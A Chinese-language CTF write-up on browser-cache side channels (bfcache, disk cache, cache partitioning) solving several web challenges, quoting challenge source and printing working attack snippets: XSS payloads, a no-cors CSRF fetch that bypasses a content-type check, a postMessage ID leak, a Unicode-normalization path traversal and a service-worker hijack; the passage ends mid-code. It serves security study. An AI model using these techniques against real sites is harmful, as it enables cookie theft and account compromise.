
这下看懂了,禁用了 bfcache 后,不仅 article 内容更新了,框里的输入居然还在(经测试,type 不为 password 的 input 大概都有这种独立于 bfcache 的缓存行为),我们有的偷了。
由于我们需要在本窗口禁用 bfcache,且不能用 js,之前很多方式全部失效。我们只有测试一下最原始的方式:尝试挤爆 bfcache,触发清理早期缓存。我们知道 history.length 的上限是 50, 我们可以一次性导航 50 次填满 history,然后通过 history.back() 导航回去,如果命中 bfcache,则什么都不会发生,反之,未命中 bfcache 则会重新执行 js 脚本向前导航;通过这种方式,我们测试出 bfcache 最大会缓存 8 个页面。( n=50 → n=43 )
import { Hono } from "hono"

const app = new Hono()

app.get("/", (c) =>
  c.html(`
<script>
setTimeout(() => {
  const p = new URLSearchParams(location.search)
  let n = parseInt(p.get("n") || "0")
  if(n < 50)
    location.href = "/?n=" + (n + 1)
}, 200)
</script>`)
)

export default app
接下来要写 CSS injection 的 payload,由于 ban 掉了引号,我们不能用熟悉的 input[value^="flag{"] , Adragos 聪明地使用了 input tag 的 pattern 属性来 leak 状态(禁用 bfcache 的情况下,仍然会恢复 input 内容,且如果真 input 前存在我们造的同 name 的假 input,输入会恢复到假 input),以下是我的 exp:
https://github.com/TechnickOcean/browser-cache-lab/blob/main/challs/safestnote/nick-solve/exp.ts
#利用 Chromium 下非 200 响应不进入 bfcache 测信道 XS-Leak
https://github.com/bliutech/my-ctf-challenges/tree/main/lactf-2026/append-note
ADMIN_SECRET = os.environ.get("ADMIN_SECRET", "password")
SECRET = secrets.token_hex(4)
notes = [SECRET]

@app.after_request
def add_headers(response):
    response.headers["Cache-Control"] = "no-store"
    response.headers["X-Content-Type-Options"] = "nosniff"
    response.headers["X-Frame-Options"] = "deny"
    return response

@app.route("/append")
def append():
    if request.cookies.get("admin") != ADMIN_SECRET:
        return "Unauthorized", 401
    content = request.args.get("content", "")
    redirect_url = request.args.get("url", "/")
    parsed_url = urlparse(redirect_url)
    if (
        parsed_url.scheme not in ["http", "https"]
        or parsed_url.hostname != urlparse(HOST).hostname
    ):
        return f"Invalid redirect URL", 400
    status = 200 if any(note.startswith(content) for note in notes) else 404
    notes.append(content)
    return render_template("redirect.html", url=redirect_url), status

@app.route("/flag")
def flag():
    correct = request.args.get("secret") == SECRET
    message = FLAG if correct else "Invalid secret"
    status = 200 if correct else 401
    response = make_response(message, status)
    response.headers["Access-Control-Allow-Origin"] = "*"
    return response

if __name__ == "__main__":
    app.run(host="0.0.0.0", port=4000)
我们来看这个挑战,头部配置禁止被嵌入到 iframe,严格遵守 Content-Type.
bot 会带着 admin secret,要想获得 flag, 需要带着 notes 存的随机 secret 请求 /flag 端点,此端点 CORS 配置允许跨域;/append 端点要求两个参数:url 和 content,匹配是否存在已有的 note 以 content 开头,存在则状态码为 200,反之 404;然后将 content 加入 notes,重定向到 URL.
比较简单的解法是利用当时比赛时的另一道同源的 full XSS 的题目当跳板,使用 prefetch leak 出存在 lax cookie 的 admin_secret,然后在本地爆破,不用受 CORS 限制。

比较预期一点的解法使用了 bfcache 的一个特性:根据 chromium 源码,状态码不为 2xx 时,页面不会尝试进入 bfcache,导航回来后 JS 会重新执行,对于这道题,就是再进行一次重定向。我们就可以统计重定向次数来分析出状态码。
由于我们需要并行爆破,所以不得不使用 window.open 来开启窗口,然而默认情况下,open 开启的窗口因为带有源窗口引用,bfcache 会被禁用(即使开启后关闭 opener/设置 opener 为空也无法绕过),所以我们要用到 **COOP 头部。**
如果在新的窗口中打开带有 COOP 的跨域文档,则打开的文档将不会包含对它的引用,并且新窗口的
window.opener属性将为null。这使您可以比rel=noopener更有效地控制对窗口的引用,后者只影响传出的导航。
完整 exp: https://github.com/TechnickOcean/browser-cache-lab/blob/main/challs/append-note/nick-solve/exp.ts
#利用 Cache Probing XS-Leak
Flag 存储在管理员账号 note; post.php 存在 XSS,限制长度 100.
<div id="contents"><?php echo $post["contents"]; ?></div>不存在过滤,但是服务器头部配置了严格的 csp,由于是 header 添加的 csp,即使没有设置 iframe-src: 'none' , 也无法通过 iframe-reparenting 等手法绕过。并且 bot timeout 设置了 70s,相对较长,初步判断为基于 CSS 的 timing leak.
add_header Content-Security-Policy "script-src 'none'; object-src 'none'; frame-ancestors 'none';";这里存在一个 search 页面,搜索已有 note,存在则状态码为 200,反之 404,乍一看和上一道题一模一样,但是由于搜索后缺少一个导航的过程,我们没办法探测到 bfcache 的状况。
把思路打开,其实有很多方式可以 leak 出两种响应引起的微小变化,本文不再继续解释,感兴趣的可以继续阅读这篇 wp:
https://blog.huli.tw/2023/09/02/corctf-sekaictf-2023-writeup/#leakynote-3-solves
#利用缓存分区绕过 nonce csp
const express = require('express');
const crypto = require('crypto');
const cookieParser = require('cookie-parser');

const app = express();
const port = 3000;

app.use(cookieParser());
app.use(express.urlencoded());

app.use((req, res, next) => {
  res.set("X-Frame-Options", "DENY");
  res.set("X-Content-Type-Options", "nosniff");
  next();
});

app.get('/dashboard', (req, res) => {
  if (!req.cookies.name) {
    return res.redirect("/");
  }
  const nonce = crypto.randomBytes(16).toString('hex');
  res.send(`
    <meta http-equiv="Content-Security-Policy" content="script-src 'nonce-${nonce}'">
    <h1>Dashboard</h1>
    <p id="greeting"></p>
    <script nonce="${nonce}">
      fetch("/profile").then(r => r.json()).then(data => {
        if (data.name) {
          document.getElementById('greeting').innerHTML = \`Hello, <b>\${data.name}</b>!\`;
        }
      })
    </script>
  `);
});
app.get("/", (req, res) => {
  res.send(`
    <h1>Login</h1>
    <form action="/login" method="post">
      <input type="text" name="name" placeholder="Enter your name" required autofocus>
      <button type="submit">Login</button>
    </form>
  `);
});
app.post("/login", (req, res) => {
  res.cookie("name", String(req.body.name));
  res.redirect("/dashboard");
});
app.get("/profile", (req, res) => {
  res.json({
    name: String(req.cookies.name),
  })
});

app.listen(port, "127.0.0.1", () => {
  console.log(`Listening at http://localhost:${port}`)
});
非常简洁的题目,flag 存在 bot 的 cookie 中。
可以看到 name 字段存在 XSS,但是 csp 拦截了非指定 nonce 的脚本执行。因为没有拦 style-src 等,我们很容易就能想到 css 注入偷 nonce;这道题精妙的一点就是在于偷到 nonce 后的利用。
假设现在我们偷到了 nonce,下一步需要触发 CSRF 更新 iframe 内容,但是这一 CSRF 响应将会带着新的 nonce header 被存进 disk cache, 在我们企图导航回去触发 XSS 时拦截所有 nonce 不匹配的 script 执行。
绕过这点,我们只需要让最终 XSS 的页面缓存不命中更新 payload 的请求的缓存,稍加思考,我们很容易就能想到:只要利用缓存分区让他们生成不同的 key 就能做到这点。具体来说,最简单的方式就是在初次启动 css injection 的 /dashboard 页面加上一个随机 query (e.g. ?xss).
#污染 disk cache 达成接管 service worker
这道老题用了受 react2shell 影响的 next.js 版本,就去试了一下打 react2shell, 似乎确实能打且 execSync 导致了堵塞,但是没办法返回任何结果,故作罢( 但是这道题的确是可以用 Next.js 的 CVE 打的。
这个挑战偏向于使用现代框架,比较接近实际,具有现实意义。但是即使给了白盒,庞大的代码量也可能让没深入接触过 Node.js 全栈开发的师傅摸不着头脑,这里先讲一下项目结构。
这是一个三容器的 compose 项目。
第一个 bot 容器,使用 selenium-webdriver 操作无头 firefox,**以 fetch 的方式(而非提交 form)**用 admin-随机数字@flag 登录挑战后导航到我们提供的 URL,随后会点击屏幕中心的位置,等待 60s 后退出流程。


第二个 next.js-app 容器,需要重点审查的部分我标注了红色箭头,其中,前端可以全局搜索 dangerously ,innerHTML 等单词,就能很快定位注入点。
第三个是 nginx 代理容器,看起来没有在本挑战中扮演重要角色。
我们根据上面找到的 dangerouslySetInnerHTML sink 逐层上溯,找到后端对应过滤:
const body = typeof req.body === 'string' ? JSON.parse(req.body) : req.body;
const { title, content, use_password } = body;
// --snip--
if (typeof content === 'string' && (content.includes('<') || content.includes('>'))) {
    return res.status(400).json({ message: 'Invalid value for title or content' });
}
if (title.length > 50 || content.length > 1000) {
    return res.status(400).json({ message: 'Title must not exceed 50 characters and content must not exceed 500 characters' });
}
let notes = [];
try {
    notes = userData ? JSON.parse(userData) : [];
    if (!Array.isArray(notes)) notes = [];
} catch (error) {
    notes = [];
}
// --snip--
const newNotes = [...notes, note];
await redis.set(redisKey, JSON.stringify(newNotes), 'KEEPTTL');
这里很明显可以混淆类型绕过,传 ["<svg/onload=alert(1)>"] ,成功弹窗。
接下来就要探索如何 XSS 了,flag base64 后存储在设置如下的 cookie 中,注意:SameSite=None 会使任何跨站对挑战的请求都带上这个 cookie,这里能打 CSRF.
const cookieOptions = [
  `HttpOnly`,
  `Secure`,
  `Max-Age=${60 * 60}`,
  `SameSite=None`,
  `Path=/`,
  process.env.DOMAIN && `Domain=${process.env.DOMAIN}`,
]
  .filter(Boolean)
  .join("; ");
我们需要绕过这个 content-type 检测。
if (req.headers["content-type"] && !req.headers["content-type"].startsWith("application/json")) {
  return res.status(400).json({ message: "Invalid content type" });
}
在没有配置 CORS 头的默认情况下,企图通过 credential: 'include' 携带 cookie 的请求会被同源策略拦截。我们可以通过 mode: 'no-cors' 关闭同源预检(preflight),但是只能限制在简单请求内,且 no-cors fetch 请求只会返回一个 opaque 对象,无法读取到响应内容。
所以要想又满足简单请求,又绕过 content-type 检测,只能让 content-type 为空。我们可以使用这篇文章提到的方法:把请求的正文放进 new Blob([]) 来做到这一点。
let body = {
  title: "XSS through CSRF",
  content: [`<img src onerror=alert(origin)>`],
  use_password: "false",
};

fetch("http://localhost/api/post", {
  method: "POST",
  credentials: "include",
  mode: "no-cors",
	  body: new Blob([JSON.stringify(body)]),
});
这就引入了下一个问题:读不到响应,如何 leak 出我们 XSS payload 的 id? 经过又一次审查,我们发现下面的漏洞源码:
// nextjs-app/app/protected-note/page.jsx#L71
const validatepassword = (submittedpassword) => {
    const notes = JSON.parse(localStorage.getItem("notes") || "[]");
    const foundNote = notes.find(note => note.password === submittedpassword);

    if (foundNote) {
        window.opener.postMessage({ type: "success", noteId: foundNote.id }, "*");
        setIsSuccess(true);
    } else {
        window.opener.postMessage({ type: "error" }, "*");
        setIsSuccess(false);
    }
};
这段代码仅仅匹配了密码是否相等就返回 id,且使用了目标 Origin 为 * 的 postMessage , 这就导致我们能够轻易地通过它泄露我们创建的密码为空的 post id.
w = window.open("http://localhost/protected-note");
onmessage = (e) => {
  if (e.data.type === "success") {
    w.location = HOST + `/note/${e.data.noteId}`;
  }
};
w.postMessage({ type: "submitPassword", password: "" }, "*");
中间件泄露了 HttpOnly 的 secret 到 URL hash,且长相很像 Text Fragment.
if (path.startsWith('/note/') && !request.nextUrl.searchParams.has('s')) {
  let secret_cookie = '';
  try {
    secret_cookie = atob(request.cookies.get('secret')?.value);
  } catch (e) {
    secret_cookie = '';
  }
  const secretRegex = /^[a-zA-Z0-9]{3,32}:[a-zA-Z0-9!@#$%^&*()\-_=+{}.]{3,64}$/;
  const newUrl = request.nextUrl.clone();
  if (!secret_cookie || !secretRegex.test(secret_cookie)) {
    return NextResponse.next();
  }
  newUrl.searchParams.set('s', 'true');
  newUrl.hash = `:~:${secret_cookie}`;
  return NextResponse.redirect(newUrl, 302);
}
但是 Text Fragment 要求 #:~:text={xxx} 的格式,而用户名 field 过滤了等号,不能通过这种方式 xs-leaks. 且 location.hash 也没有办法获取到这种 hash, 一种非预期解利用了 onhashchange 事件,非常酷。
我们下一步自然就能考虑到用 Service Worker API 从网络层面拦截请求,正好之前发现的意味不明的 track.js 就派上了用场。

然而我们只有通过 x-user-ip 头部才能控制它的内容,而 navigator.serviceWorker.register 并不支持我们控制请求头部,于是根据之前 spanote 的经验,我们想到污染 disk cache。
但是 service worker 文件的路径是相对于源的,我们要让我们的 worker 接管 /note/ 下的请求,就需要一个比 /note/ 作用域更高的 worker,回看中间件:
if (path.startsWith('/view_protected_note')) {
  const query = request.nextUrl.searchParams;
  const note_id = query.get('id');
  const uuid_regex = /^[^\-]{8}-[^\-]{4}-[^\-]{4}-[^\-]{4}-[^\-]{12}$/;
  const isMatch = uuid_regex.test(note_id);
  if (note_id && isMatch) {
    const current_url = request.nextUrl.clone();
    current_url.pathname = "/note/" + note_id.normalize('NFKC');
    return NextResponse.rewrite(current_url);
  } else {
    return new NextResponse('Uh oh, Missing or Invalid Note ID :c', {
      status: 403,
      headers: { 'Content-Type': 'text/plain' },
    });
  }
}
这里明显存在归一化漏洞,经过 fuzz, 我们得到 /view_protected_note?id=../00000-0000-0000-0000-/‥/api/track 满足所有要求。我们尝试安装:
(async function(){
const sw = "/view_protected_note?id=../00000-0000-0000-0000-/‥/api/track"
await navigator.serviceWorker.register(sw, { updateViaCache: "all" })
await fetch(sw, { headers: { "x-user-ip": 'pwn"+ alert(1) +"ed' } })
await navigator.serviceWorker.register(sw, { updateViaCache: "all" })
